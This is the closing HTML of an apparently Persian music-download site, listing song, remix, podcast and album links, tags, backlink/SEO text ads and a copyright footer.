<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید حامد پهلان &#8211; دختر مشرقی" href="http://www.persian-star.net/hamed-pahlan-dokhtare-mashreghi/">دانلود آهنگ جدید حامد پهلان &#8211; دختر مشرقی</a></li>
<li><a title="دانلود آهنگ خنده هات از یارا زاهد با پخش آنلاین" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ae%d9%86%d8%af%d9%87-%d9%87%d8%a7%d8%aa-%d8%a7%d8%b2-%db%8c%d8%a7%d8%b1%d8%a7-%d8%b2%d8%a7%d9%87%d8%af-%d8%a8%d8%a7-%d9%be%d8%ae%d8%b4/">دانلود آهنگ خنده هات از یارا زاهد با پخش آنلاین</a></li>
<li><a title="دانلود آهنگ اهای گوشه نشین قلب من از احمد سلو رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%87%d8%a7%db%8c-%da%af%d9%88%d8%b4%d9%87-%d9%86%d8%b4%db%8c%d9%86-%d9%82%d9%84%d8%a8-%d9%85%d9%86-%d8%a7%d8%b2-%d8%a7%d8%ad%d9%85/">دانلود آهنگ اهای گوشه نشین قلب من از احمد سلو رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید علی منتظری بنام شب کیفیت عالی" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%b9%d9%84%db%8c-%d9%85%d9%86%d8%aa%d8%b8%d8%b1%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%b4%d8%a8-%da%a9%db%8c%d9%81/">دانلود آهنگ جدید علی منتظری بنام شب کیفیت عالی</a></li>
<li><a title="دانلود آهنگ جدید سعید شایسته &#8211; بی توجهی (ریمیکس)" href="http://www.persian-star.net/saeed-shayesteh-bi-tavajohi-remix/">دانلود آهنگ جدید سعید شایسته &#8211; بی توجهی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید حمید طالب زاده &#8211; عجب جایی" href="http://www.persian-star.net/hamid-talebzadeh-ajab-jaei/">دانلود آهنگ جدید حمید طالب زاده &#8211; عجب جایی</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرخ &#8211; دزدیدی قلبمو" href="http://www.persian-star.net/farzad-farokh-dozdidi-ghalbamo/">دانلود آهنگ جدید فرزاد فرخ &#8211; دزدیدی قلبمو</a></li>
<li><a title="دانلود آهنگ جدید دی جی فلیکس و مریما &#8211; بر سبزه نشین" href="http://www.persian-star.net/dj-phellix-bar-sabze-neshin-original-mix-ft-maryama/">دانلود آهنگ جدید دی جی فلیکس و مریما &#8211; بر سبزه نشین</a></li>
<li><a title="دانلود آهنگ جاذبه از ناصر زینعلی در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%a7%d8%b0%d8%a8%d9%87-%d8%a7%d8%b2-%d9%86%d8%a7%d8%b5%d8%b1-%d8%b2%db%8c%d9%86%d8%b9%d9%84%db%8c-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af/">دانلود آهنگ جاذبه از ناصر زینعلی در رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید مجید خراطها &#8211; شرمنده" href="http://www.persian-star.net/majid-kharatha-sharmandeh/">دانلود آهنگ جدید مجید خراطها &#8211; شرمنده</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>